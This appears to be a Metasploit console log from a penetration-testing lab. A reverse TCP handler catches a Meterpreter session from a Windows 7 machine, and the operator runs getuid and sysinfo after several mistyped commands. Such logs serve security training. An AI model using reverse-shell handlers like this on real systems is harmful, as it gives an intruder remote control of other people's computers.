 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.167.78:4444
[*] Sending stage (175686 bytes) to 10.10.43.65
[*] Meterpreter session 1 opened (10.8.167.78:4444 → 10.10.43.65:49281) at 2023-11-02 04:20:27 -0400
winPEAS64
meterpreter > getuid
Server username: TCM-PC\TCM
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > syspriv
[-] Unknown command: syspriv
meterpreter > systempriv
[-] Unknown command: systempriv
meterpreter > systeminfo
[-] Unknown command: systeminfo
meterpreter > sysinfo
Computer : TCM-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >